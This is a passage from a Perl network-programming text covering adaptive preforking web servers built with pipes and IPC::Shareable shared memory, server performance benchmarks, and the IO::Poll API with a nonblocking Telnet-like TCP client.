7217=>busy 7201=>busy 7202=>busy 7196=>busy 7230=>idle
Jun 21 10:47:08 pesto prefork_pipe.pl[7230]:
child 7230: calling accept()
Jun 21 10:47:09 pesto prefork_pipe.pl[7195]:
launching child 7243
Jun 21 10:47:09 pesto prefork_pipe.pl[7195]:
7217=>busy 7201=>idle 7202=>idle 7243=>idle 7196=>idle 7230=>idle
Jun 21 10:47:29 pesto prefork_pipe.pl[7195]: killed 1 children
Jun 21 10:48:54 pesto prefork_pipe.pl[7196]:
child 7196: calling accept()
Jun 21 10:48:54 pesto prefork_pipe.pl[7230]: child 7230 done
Jun 21 10:50:18 pesto prefork_pipe.pl[7195]:
Termination received, killing children
As written, there is a potential bug in the
parent code. The parent process reads from CHILD_READ
in maximum chunks of 4,096 bytes rather than in a
line-oriented fashion. If the children are very active and the
parent very slow, it might happen that more than 4,096 bytes
of messages could accumulate and the last message get split
between two reads. Although this is unlikely (4,096 bytes is
sufficient for 400 messages given an average size of 10 bytes
per message), you might consider buffering these reads in a
string variable and explicitly checking for partial reads that
don't terminate in a newline.
An Adaptive Preforking Server Using
Shared Memory
Last we'll look at the same server
implemented using shared memory.
All modern versions of UNIX support a shared
memory facility that allows processes to read and write to the
same segment of memory. This allows them to share variables
and other data structures. Shared memory also includes a
locking facility that allows one process to gain temporary
exclusive access to the memory region to avoid race conditions
in which two processes try to modify the same memory segment
simultaneously.
While Perl gives you access to the low-level
shared memory calls via shmget(),
schmread(), schmwrite(), and
schmctl(), the IPC::Shareable module provides a
high-level tied interface to the shared memory facility. Once
you declare a scalar or hash variable tied to IPC::Shareable,
its contents can be shared with any other Perl process.
IPC::Shareable can be downloaded from CPAN.
It requires the Storable module to be installed and will
install it automatically for you if you use the CPAN
shell.
Here's the idiom for placing a hash in shared
memory: tie %H, 'IPC::Shareable', 'Test', {create => 1,
destroy => 1,
exclusive => 1,
mode => 0666};
The first argument gives the name of the
variable to tie, in this case %H. The second is the
name of the IPC::Shareable module. The third argument is a
"glue" ID that will identify this variable to the processes
that will share it. This can be an integer or any string of up
to four letters. In this example we use a glue ID of
Test.
The last argument is a hash reference
containing options to pass to IPC::Shareable. There are a
variety of options, but the most frequent are create, destroy, exclusive, and mode. The create option causes the shared
memory segment to be created if it doesn't exist already. It
is often used in conjunction with exclusive to cause the
tie() to fail if the segment already exists, and with
destroy to arrange for the
shared memory segment to be destroyed automatically when the
process exits. Finally, mode
specifies an octal access mode for the shared memory segment.
It functions like file modes, where 0666 is the most
liberal, and allows any process to read and write the memory
segment, and 0600 is the most conservative, making
the shared variable accessible only to processes that share
the same user ID.
Multiple processes can tie hashes to the same
memory segment, provided that they have sufficient access
privileges. In a typical case of a parent that must share data
with multiple children, the parent first creates the shared
memory using the create,
destroy, and exclusive options. Each child then
ties its own variable to the same glue ID. The children are
not responsible for creating or destroying the shared memory,
so they don't pass options to tie(): tie %my_copy, 'IPC::Shareable', 'Test';
After a hash variable is tied, all changes
made to the variable by one process are seen immediately by
all others. You can store scalar variables, objects, and
references into the values of a shared hash, but not
filehandles or subroutine references. However, there are
certain subtleties to storing complex objects into shared
hashes; see the IPC::Shareable documentation for all the
caveats.
If multiple processes try to modify the same
shared variable simultaneously, odd things can happen. Even
something as simple as $H{'key'}++ is a bit risky,
because the ++ operation occurs internally in several
steps: The current value is fetched, incremented, and stored
back into the hash. If another process tries to modify the
value before ++ has finished executing, its changes
will be overwritten. The simple solution is to lock the hash
before performing a multistep update and unlock it before you
finish. Here's the idiom: tied(%H)->shlock;
$H{'key'}++;
tied(%H)->shunlock;
The tied() method returns a
reference to an object that is maintained internally by
IPC::Shareable. It has just two public methods:
shlock() and shunlock(). The first method
locks the variable so that it can't be accessed by other
processes, and the second reverses the lock. (These methods
have no direct relationship to the lock() function
used in threading or the flock() function used
earlier in this chapter to serialize accept().)
Scalar variables can also be tied to shared
memory using a similar interface. Tied arrays are currently
not supported.
A new version of the adaptive preforking Web
server written to take advantage of IPC::Shareable is shown in
Figure
15.7.

Lines 18: Load modules We load the
same modules as before, plus the IPC::Shareable module.
Lines 915: Define constants We
define a new constant, SHM_GLUE, which contains the
key that parent and children will use to identify the shared
memory segment.
Lines 1617: Declare globals We
declare $DONE and %STATUS, which have the
same significance as in the previous example. The major
difference is that %STATUS is tied to shared memory
and updated directly by the children, rather than kept up to
date by the parent.
Lines 1819: Install signal handlers
We install TERM and INT handlers that set
the $DONE flag to true, causing the server to
terminate. We also intercept the ALRM signal with a
handler that does absolutely nothing. As you will see, the
parent spends most of its time in the sleep() call,
waiting for one of its children to send it an ALRM
to tell it that the contents of %STATUS have
changed. We must install a handler for ALRM to
override the default action of terminating the program
completely.
Lines 2025: Create socket, initialize
server We create a listening socket and call the Daemon
module's init_server() routine in the usual way.
Lines 2628: Tie %STATUS We tie
%STATUS to shared memory, using options that cause
the shared memory to be created with restrictive access
modes and to be destroyed automatically when the parent
exits. If the memory segment already exists when
tie() is called, the call will fail. This may
happen if another program chose the same ID value for a
shared memory segment or if the server crashed abnormally,
leaving the memory allocated. In the latter case, you may
have to delete the shared memory manually using a tool
provided by your operating system. On Linux systems, the
command to remove a shared memory segment is ipcrm.
The contents of %STATUS are
identical to those in the last example. Its keys are the
PIDs of children, and its values are their status
strings.
Lines 2930: Prefork children We
prefork some children by calling make_new_child()
the required number of times.
Lines 3143: Status loop As the
children process incoming connections, they will update
%STATUS and the changes will be visible to the
parent process immediately. But it would be woefully
inefficient to do a busy loop over %STATUS looking
for changes. Instead, we rely on the children to tell us
when %STATUS has changed, by waiting for a signal
to arrive. The two signals we expect to get are
ALRM, sent by the child when it changes
%STATUS, and CHLD, sent by the operating
system when a child dies for whatever reason.
We enter a loop that terminates when
$DONE becomes true. At the top of the loop, we call
sleep(), which puts the process to sleep until some
signal is received. When sleep() returns, we
process %STATUS exactly as before, launching new
children and killing old ones to keep the number of idle
children between the low and high water marks.
Lines 4447: Termination When the
main loop is done, we call Daemon's kill_children()
to terminate any running children, print out some diagnostic
messages, and exit.
Lines 4856: make_new_child()
subroutine This subroutine is the same as the one used in
the first version of the adaptive server, except that it no
longer does pipe management. As in the earlier version, we
call the Daemon module's launch_child() subroutine
with a callback to cleanup_child().
Lines 5783: do_child() subroutine
do_child() runs the accept() loop for each
child, accepting and processing incoming connections from
clients. On entry to the subroutine, we tie a local variable
named %status to the shared memory segment
identified by SHM_GLUE. Because we expect that the
segment has already been created by the parent, we do not
use the create or exclusive flags this time. If the
variable cannot be tied, the child exits with an error
message.
We set up the lock file for serialization
and enter an accept() loop. Each time the status of
the child changes, we write its new status directly into the
%status variable and notify the parent that the
variable has changed by sending the parent an ALRM
signal. The idiom looks like this: $status{$$} = 'idle'; kill ALRM=>getppid();
In other respects do_child() is
identical to the earlier version, including its use of an
eval{} block to intercept and handle HUP
signals gracefully.
Lines 8487: cleanup_child()
subroutine cleanup_child() is called by the Daemon
module's reap_child() subroutine to handle a child
that has just been reaped. We delete the child's PID from
%STATUS. This ensures that %STATUS is kept
up to date even if the child has terminated prematurely.
Some final notes on this server: I initially
attempted to use the same tied %STATUS variable for
both the parent and children, allowing the children to inherit
%STATUS through the fork. This turned out to be a
disaster because IPC::Shareable deallocated the shared memory
segment whenever any of the children exited. A little
investigation revealed that the destroy flag was being inherited
along with the rest of the shared variable. One could probably
fix this by hacking into IPC::Shareable's internal structure
and manually deactivating the destroy flag. However, there's
no guarantee that the internal structure won't change at some
later date.
Some posters to the comp.lang.perl.modules newsgroup have
warned that IPC::Shareable is not entirely stable, and
although I have not encountered problems with it, you might
want to stick with the simpler pipe implementation on
production systems.
Performance Measures
How much do preforking and prethreading
improve performance? For preforking, the advantage is clear.
Because of the overhead of launching new processes, heavily
loaded servers generally see a marked performance boost when
going from a conventional accept-and-fork design to
preforking. In fact, when I used the standard WebStone
benchmark [http://www.mindcraft.com/webstone] to
compare the connection rate of the accept-and-fork server of
Figure
15.3 and the preforking server of Figure
15.5 on a Linux system, I saw an approximately fivefold
increase in performance at heavy load levels after adjusting
for the overhead of the actual file transfer.
The situation is less clear-cut for threaded
servers. The overhead for thread creation is not as large as
for process creation, and the prethreaded design itself
introduces new overhead for thread locking and
synchronization. With the WebStone benchmarks I was unable to
document speedup in the prethreaded server of Figure
15.9 compared to the conventional threaded server of Figure
15.8. The performance of both the threaded and prethreaded
designs was better than that of the accept-and-fork server,
but roughly equivalent to that of the preforking server.
However, such performance is very sensitive
to the operating system, hardware, kernel parameters, and
other factors. It's worth subjecting a prototype of your
particular application to timing tests before commiting to one
design over another.
Surprisingly, all the Web servers developed
in this chapter came in with better benchmarks than the
state-of-the-art Apache Web server (almost ninefold better at
moderate load levels). Although this isn't a fair comparison
since Apache does many things that the simple Web servers
developed in this chapter do not, it does illustrate that Perl
can deliver sufficient performance for serious network
applications.
On a less positive note, a side effect of the
testing was to confirm that under heavy loads the threaded
implementations of Perl occasionally crash. Perl threading is
still not ready for production systems, at least through
version 5.6. Ironically, the instability even affected scripts
that don't use the threading features. For example, under high
client loads the pure accept-and-fork server of Figure
15.3 would frequently hang when run under a threaded Perl
interpreter. This problem disappeared when I retested the
server using a version of Perl compiled without thread
support.
Chapter 16. IO::Poll
We've used select() and IO::Select
extensively to multiplex among multiple I/O streams. However,
the select() system call has some design limitations
related to its use of a bit vector to represent the
filehandles to be monitored. On an ordinary host, such as a
desktop machine, the maximum number of files is usually a
small number, such as 256, and the bit vectors will therefore
be no longer than 32 bytes. However, on a host that is tuned
for network applications, such as a Web server, this limit may
be in the thousands. The bit vectors necessary to describe
every possible filehandle then become quite large, forcing the
operating system to scan through a large, sparsely populated
bit vector each time select() is called. This may
have an impact on performance.
For this reason, the POSIX standard calls for
an alternative API called poll(). It does much the
same thing as select() but uses arrays rather than
bit vectors to represent sets of filehandles. Because only the
filehandles of interest are placed in the arrays, the
poll() call doesn't waste time scanning through a
large data structure to determine which filehandles to watch.
You might also want to use poll() if you prefer its
API, which is more elegant in some ways than
select().
poll() is available to Perl
programmers only via its object-oriented interface, IO::Poll.
It was introduced during the development of Perl version 5.6.
Be sure to use IO::Poll version 0.04 and higher because
earlier versions weren't completely functional. This version
can be found in Perl versions 5.7 and higher.
Using IO::Poll
IO::Poll is a little like IO::Select turned
inside out. With the IO::Select API, you create multiple
IO::Select setstypically one each for reading and writingand
monitor them with a call to IO::Select->select().
With IO::Poll, you create a single IO::Poll object and add
filehandles to it one at a time, each with a mask that indicates the conditions
you are interested in monitoring. You then call the IO::Poll
object's poll() method, which blocks until one or
more of the conditions is met. After poll() returns,
you interrogate the object to learn which handles were
affected.
A typical program begins like this: use IO::Poll qw(POLLIN POLLOUT POLLHUP);
This loads the IO::Poll module and brings in
the three constants POLLIN, POLLOUT, and
POLLHUP. These constants will be used in forming a
mask to indicate what conditions of filehandles you are
interested in monitoring.
The next step is to create an IO::Poll
object, then add to it the handle(s) you wish to monitor: my $poll = IO::Poll->new;
poll->mask(\*STDIN => POLLIN);
$poll->mask(\*STDOUT => POLLOUT);
$poll->mask($socket => POLLIN|POLLOUT);
The mask() method is used both to add handles
to the IO::Poll object and to remove them. It takes two
arguments: the handle to be watched and a bitmask designating
the conditions to monitor. In the example, STDIN is
monitored for the POLLIN condition, STDOUT
for the POLLOUT condition, and the handle named
$socket is monitored for both POLLIN or
POLLOUT events, formed by logically ORing the two
constants. As described in more detail later, POLLIN
and POLLOUT conditions occur when the handle is ready
for reading or writing, respectively.
Having set up the IO::Poll object, you
usually enter an I/O loop. Each time through the loop, you
call the poll object's poll() method to wait for an
event to occur and then call handles() to determine
which handles were affected: while (1) {
$poll->poll();
my @readers = $poll->handles(POLLIN|POLLHUP|POLLERR);
my @writers = $poll->handles(POLLOUT);
foreach (@readers) {
do_reader($_);
}
foreach (@writers) {
do_writers($_);
}
}
The poll() method waits until one of
the requested conditions becomes true and returns the number
of handles that had events. As with select(), you can
provide an optional timeout value to return if no events occur
within a designated period. The handles() method
returns all the handles that have conditions indicated by the
passed bitmask. This example calls handles() twice
using different bitmasks. The first checks for handles that
are ready to be read from (POLLIN), those that were
closed by the peer (POLLHUP), and those that have
some other error (POLLERR). The second call looks for
handles that are ready for writing. The remainder of the
example loop processes these handles in an
application-specific manner.
Like select(), poll() must be used
with sysread() and syswrite() only. Mixing
poll() with routines that use standard I/O buffering
(the <> operator or plain read() and
write()) does not work. 
IO::Poll Events
IO::Poll allows you to monitor handles for a
richer set of conditions than those made available by
IO::Select. In addition to watching a handle for incoming data
and the ability to accept outgoing data without blocking,
IO::Poll allows you to watch handles for two levels of
incoming "priority data," for end-of-file conditions, and for
several different types of error. Each condition is known as
an "event."
Each event is designated by one of the
constants summarized in Table
16.1. They are divided into constants that can be added to
bitmasks sent to
poll() using the mask() method, and
constants that are returned from poll() via the
handles() method.
Table 16.1. IO::Poll Mask
Constants
| Input conditions |
|
|
|
| POLLIN |
X |
X |
normal or priority
data readable |
| POLLRDNORM
|
X |
X |
normal data
readable |
| POLLRDBAND
|
X |
X |
priority data
readable |
| POLLPRI |
X |
X |
high priority data
readable |
| Output conditions |
|
|
|
| POLLOUT |
X |
X |
normal or priority
data writable |
| POLLWRNORM
|
X |
X |
normal data
writable |
| POLLWRBAND
|
X |
X |
priority data
writable |
| Error conditions |
|
|
|
| POLLHUP |
|
X |
hangup has
occurred |
| POLLNVAL |
|
X |
handle is not
open |
| POLLERR |
|
X |
error |
The following list explains the significance
of each event in more detail.
POLLIN The handle has data for
reading, and sysread() will not block. In the case
of a listening socket, POLLIN detects the presence
of an incoming connection and accept() will not
block. What happens at an end of file varies somewhat among
operating systems and is discussed later.
POLLRDNORM Like POLLIN,
but applies only to normal (nonpriority) data.
POLLRDBAND Priority data is
available for reading. An attempt to read out-of-band data
(Chapter
17) will succeed.
POLLPRI "High priority" data is
available for reading. High priority data is a historical
relic and should not be used for TCP/IP programming.
POLLOUT The handle can accept at
least 1 byte of data for writing (as modified by the value
of the socket's send buffer low water mark, as described in
Chapter
12). syswrite() does not block as long as its
length does not exceed this value. This event does not
distinguish between normal and priority data.
POLLWRNORM The handle can accept
at least 1 byte of normal (nonpriority) data.
POLLWRBAND The handle can accept
at least 1 byte of out-of-band data (Chapter
17).
POLLERR An error occurred on the
handle, such as a PIPE error. For sockets, you may
be able to recover the actual error number by calling
sockopt() with the SO_ERROR option (Chapter
13).
POLLNVAL The handle is invalid.
For example, it is closed.
POLLHUP In the case of pipes and
sockets, the remote process closed the connection. For
normal files, this event doesn't apply.
There are subtle differences in the behavior
of POLLIN and POLLHUP among operating
systems and among different types of I/O handles. On many
systems, poll() returns POLLIN on a readable
handle if an end of file occurs. As you recall, for regular
filehandles, this occurs when the end of the file is read. For
sockets, this occurs when the peer closes its end of the
connection.
Unfortunately, this behavior is not
universal. On some, if not all, Linux systems, POLLIN
is not set when a socket is
closed. Instead, you must check for a POLLHUP event.
However, POLLHUP is relevant only to sockets and
pipes, and does not apply to ordinary filehandles; this makes
program logic a bit convoluted.
The most reasonable strategy is to recover
the handles that may be readable by calling handles with the
bitmask POLLIN|POLLHUP|POLLERR. Pass each handle to
sysread(), and let the return value tell you what
state the handle was in.
Similarly, it is easiest to check for handles
that are writable using the bitmask POLLOUT|POLLERR.
The subsequent call to syswrite() will indicate
whether the handle is open or has an error.
IO::Poll Methods
We've seen most of the IO::Poll methods
already. Here is the definitive list.
|
$poll =
IO::Poll->new
Creates a new IO::Poll object. Unlike
IO::Select, new() does not accept
arguments.
$mask =
$poll->mask($handle [$mask])
Gets or sets the current event bitmask
for the indicated handle. If no mask argument is
specified, the current one is returned. Otherwise, the
argument is used to set the mask. A mask of 0
removes the handle from the monitored set entirely. All
handles are monitored for error conditions
(POLLNVAL, POLLERR, POLLHUP) whether you
request it in the bitmask or not.
$poll->remove($handle)
Removes the handle from the polling
list. This is exactly equivalent to calling
mask() with a bitmask argument of
0.
$events =
$poll->poll([$timeout])
Wait until a monitored handle has an
event or until $timeout occurs, returning the
number of handles with events. $timeout is
given in seconds and may be fractional. A timeout of
0 results in nonblocking behavior. An absent
timeout, or a timeout of -1, causes poll() to
block indefinitely.
@handles =
$poll->handles([$mask])
Called with no arguments,
handles() returns a list of all handles known
to the IO::Poll object. Called with a bitmask of events,
it returns all handles that had one of the specified
events during the previous call to poll().
$mask =
$poll->events($handle)
The events() method returns a
bitmask containing all the events involving
$handle that occurred during the previous call
to poll(). |
A Nonblocking TCP Client Using
IO::Poll
As a practical example of IO::Poll, Figure
16.1 shows gab7.pl, the
last of the gab series of
Telnet-like TCP clients. This client is similar to the
multiplexed gab5.pl client
discussed in Chapter
12 (Figure
12.1). It tries to make an outgoing TCP connection to the
host and port indicated on the command line or, if not
otherwise specified, to the echo server on the local machine.
It then copies its standard input to the socket and copies
everything received on the socket to standard output. Like
Telnet, gab7.pl can be used to
talk directly to any of the conventional text-based
servers.

To make it more interesting, gab7.pl uses nonblocking I/O. Data
read on STDIN is buffered to a scalar variable named
$to_socket. Likewise, data received from the socket
is buffered in $to_stdout. The data in the buffers is
written to their appropriate destinations whenever
poll() indicates that the operation won't block. If
either buffer grows too large, then further reading from its
associated input source is disabled until the buffer again has
sufficient room.
Lines 18: Load modules We begin by
bringing in the IO::Socket and IO::Poll modules. IO::Poll
doesn't import constants by default, so we must do this
manually, asking for the POLLIN, POLLOUT, and
POLLERR constants. We also bring in the Errno
module so as to have access to the EWOULDBLOCK
constant.
Lines 910: Declare constants and
globals We define the maximum size to which our internal
buffers can grow. Further reading from the socket or
STDIN is inhibited until the associated data buffer
shrinks to a smaller size. We detect and handle
PIPE errors, so we set the PIPE handler to
IGNORE.
We define our globals. In addition to two
scalars to hold buffered data, there are a pair of flags
named $stdin_done and $sock_done. These
flags are set to true when the corresponding handle is
closed and are used during the determination of each
handle's event mask.
Lines 1113: Open socket We read the
desired hostname and port from the command line and connect
in the usual way using IO::Socket.
Lines 1416: Create IO::Poll object
We now create a new IO::Poll object and add the socket and
STDIN filehandles to its list of monitored handles
using the POLLIN mask. These masks will be adjusted
when there is data to write as well as to read.
Lines 1718: Make filehandles
nonblocking We now put the socket and STDOUT
into nonblocking mode. This allows the client to continue
working even if the socket or standard output are
temporarily unable to accept new writes.
Lines 1920: Main loop We loop until
there are no more handles to do I/O on. The loop condition
is simply to check that the IO::Poll object's
handles() method returns a nonempty list. At the
very top of the loop we call poll() to block until
IO::Poll indicates that one of the handles is ready for I/O.
Lines 2129: Handle readers The next
chunk of code recovers the handles that have data to read or
are signaling end of file by calling the IO::Poll object's
handles() method with the mask
POLLOUT|POLLERR.
If STDIN is ready for reading, we
read from it and append the data to the variable
$to_socket. Likewise, data from the socket is
appended to $to_stdout. If either read fails, then
we set one or both of the $stdin_done and
$sock_done flags to true. We will check these flags
at the end of the loop.
Lines 3048: Handle writers Now it's
time for the writable handles. We call the IO::Poll object's
handles() method with a flag that returns
filehandles that are either writable or have errors.
If STDOUT is on the list, then we
attempt to write the contents of $to_stdout to it.
Likewise with $to_socket for the socket. Because
both sockets are nonblocking, we have to deal with
EWOULDBLOCK errors and with partial writes. The
logic here is similar to that used in Chapter
13. On EWOULDBLOCK, we skip the filehandle and
wait until later to try a write. On a partial read, we
remove the portion of the buffer that was successfully
written, leaving the unwritten portion to try later.
In the case of a syswrite() error
that is not EWOULDBLOCK, we simply terminate with
an error message.
Lines 4958: continue{} block The
core logic of the program is all contained in the
continue{} block, which is executed once at the end
of each iteration of the loop. Its job is to create event
masks for the three handles that are appropriate for the
next iteration of the loop.
We begin by setting the three masks to a
default of 0, which, if unchanged, removes the
handle from the poll set. Next we examine the
$to_stdout buffer. If it contains data, then we set
the mask for STDOUT to POLLOUT, indicating
that poll() should tell us when the handle is
writable.
Similarly, we set the mask for
STDIN to POLLIN, asking to be alerted when
there is data to read from standard input. However, we
suppress this if either of two circumstances apply: (1) the
length of the buffer that contains data bound for the socket
is already at its maximum value, in which case we don't want
to make it larger; or (2) either the socket or standard
input itself is closed.
Now we need to set the mask for the socket.
Unlike standard input or output, the socket is read/write.
If there is data to write to the socket ($to_socket
has nonzero length) and the socket was not previously
closed, then we set its mask to POLLOUT. To this we
add the POLLIN flag if the length of the buffer
going to standard output is not already at its maximum.
Having created the masks, we call
$poll->mask() three times to set them for their
respective filehandles.
Line 59: Shut down the socket at
termination time Our last step is to deal with the
situation in which we reach the end of STDIN. As in
the various versions of the gab client, the most elegant
solution is to shut down our end of the socket for writing
and then to wait for the peer to close down its end. The
only twist here is that we don't want to do this while there
is unsent data in the $to_socket buffer, so we wait
for the length of the buffer to reach 0 before executing
shutdown(1).
|

 LINUX
LINUX 
 Books
Books
